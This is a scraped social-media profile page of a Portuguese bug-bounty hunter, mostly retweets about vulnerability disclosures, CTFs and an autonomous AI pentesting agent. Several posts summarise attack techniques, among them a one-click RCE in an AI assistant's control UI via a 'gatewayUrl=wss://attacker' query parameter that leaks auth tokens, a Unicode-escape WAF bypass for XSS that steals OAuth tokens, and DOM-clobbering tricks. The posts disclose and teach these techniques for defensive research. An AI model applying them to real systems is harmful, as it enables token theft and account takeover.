Sabitlenmiş Tweet
Hugo Ferreira
4.1K posts


Hugo Ferreira
@4Meanings
Infosec as a job. Bug Bounties as a hobby. Stand-Up Comedy as a pleasure.
Katılım Mart 2015
471 Takip Edilen143 Takipçiler
Hugo Ferreira retweetledi

Yesterday, we wrapped up our Q1 @Hacker0x01 Italy vs. Portugal hacking competition with an in-person day in Porto 🇵🇹 It was a great day of hacking together and connecting with the local community. Looking forward to the next one! #BugBounty


English
Hugo Ferreira retweetledi
Hugo Ferreira retweetledi

In a demo by @Ethiack, their Hackian AI agent achieved RCE on Clawdbot/Moltbot in under 2 hours. It abused public JS source maps to learn the WebSocket protocol, then used a gatewayUrl override (which controls where the UI connects) to steal auth tokens from the initial WebSocket connect message and run arbitrary tool calls.
Full details 👇
ethiack.com/news/blog/one-…
#BugBounty
English
Hugo Ferreira retweetledi

Our Co-founder, André Baptista (@0xacb) was interviewed by Expresso Magazine during the Now Next NOS Summit about how AI is changing the rules of business and work for Portuguese companies.
Check out the full article 👇
expresso.pt/iniciativasepr…

English
Hugo Ferreira retweetledi

🚨We found RCE in Clawdbot 🚨
If you're using Clawdbot/Moltbot, I can get RCE on your computer just by getting you to click a link.
The coolest part? This vulnerability (CVE-2026-25253) took only 100 minutes to discover, and it was discovered completely autonomously using @Ethiack's AI pentesting solution "Hackian".
Here's how it went down 👇
We set Hackian against Clawdbot, purely blackbox. It discovered that the Control UI stores the gateway auth token in localStorage and builds the first WebSocket connect frame from it on load.
Hackian discovered that the UI also accepts "gatewayUrl" via query params: /chat?gatewayUrl=wss://attacker. This overrides the saved gateway and auto connects 😏
On first load, the UI immediately opens a WebSocket to the attacker URL and sends the token!
Think that's cool? Wait until you see how it upgraded this to a full RCE for local Clawdbot systems. Read the deets 👇
ethiack.com/news/blog/one-…
English
Hugo Ferreira retweetledi

In Salesforce Commerce Cloud, @castilho101 found XSS where a JSON parameter gets rendered into HTML. Cloudflare WAF blocked his payloads, so he encoded characters as Unicode escapes (\u0073 for 's'). The WAF sees raw Unicode and allows it, but JSON.parse() on the server decodes it back into working JavaScript, letting him exfiltrate OAuth tokens for account takeover.
Full write-up 👇
castilho.sh/salesforce-oau…
#BugBounty
English

Everyone's talking about AI vs Humans?... What about... AI vs AI? ...
Well... our curious research team made that question... and it result on this amazing Blog Post.
Our Hackian growing so well!
Give it a look!
Ethiack@ethiack
Hackian just uncovered a high-severity vulnerability and achieved 1-click RCE in @openclaw (previously Clawdbot), fully autonomously, in under 2 hours. We explain how and show you Hackian’s thought process in our latest blog: ethiack.com/news/blog/one-…
English
Hugo Ferreira retweetledi

Glad to see my research, "Fuzzing WebSockets for Server-Side Vulnerabilities", included in the nominations!
Thanks to everyone who enjoyed it 😁
PortSwigger Research@PortSwiggerRes
Voting is now live for the top ten web hacking techniques of 2025! Grab a coffee, browse the 61 quality nominations and cast your vote on the most creative and ground-breaking techniques: portswigger.net/polls/top-10-w…
English
Hugo Ferreira retweetledi

Recently, during an engagement, I encountered a self-XSS. The target used HttpOnly cookies, and none of the pages were iframable. If you are interested, this is how I managed to escalate it:
aretekzs.com/posts/from-sel…
English
Hugo Ferreira retweetledi

This week two massive CVEs affecting React and Next.js were released, with massive repercussions.
CVE-2025-55182 and CVE-2025-66478 are critical unauthenticated RCE vulnerabilities affecting even default configurations.
After the CVE was announced, we've begun working on a testing module, and we've started testing customers today.
If you use React or Next.js, please upgrade to an hardened release immediately.

English
Hugo Ferreira retweetledi

Our CTF is live and open to everyone right now until tomorrow 6pm UTC👇
Give it a try to learn some new techniques, and maybe pop some 0days 👀
ctf.bsideslisbon.org
BSidesLisbon@Bsideslisbon
The CTF platform is available for anyone to play with. Enjoy! ctf.bsideslisbon.org thank @ethiack !
English
Hugo Ferreira retweetledi
Hugo Ferreira retweetledi

Don't miss out!
Our AI Scientist, Pedro Conde, will be delivering a keynote on "Hacking with AI" at the Mobile App Security Conference (#AppSec). He will talk about how we at Ethiack are exploring the use of fully autonomous "hackbots" - agentic AI systems designed for penetration testing.
🕓 When: November 3rd, 16:00 (CET)
Our team will be at AppSec Prague, November 3-4.
Let's connect and discuss application security and AI hacking.

English
Hugo Ferreira retweetledi

I found out that you can use "ftp::" to convert a limited Dom Clobering situation into a full CSPT. Then, while talking about it with @LooseSecurity, he found that we can also use "https::"
This can be used to prevent URL parsing of href, allowing us to hit other endpoints

English
Hugo Ferreira retweetledi
Hugo Ferreira retweetledi

A mini research I did about escalating an XSS using 414 and 431 server size limit errors, and how I escalated an XSS to account takeover using a Salesforce URL Limit Gadget on a Ecommerce website. Hope you enjoy it
castilho.sh/scream-until-e…
English
Hugo Ferreira retweetledi
Hugo Ferreira retweetledi
Hugo Ferreira retweetledi


If you look at the AI-generated code below, you may notice that path traversal is prevented via basename functions.
Can you still exploit it?
Try here 👉 ai4eh.ethiack.ninja
English


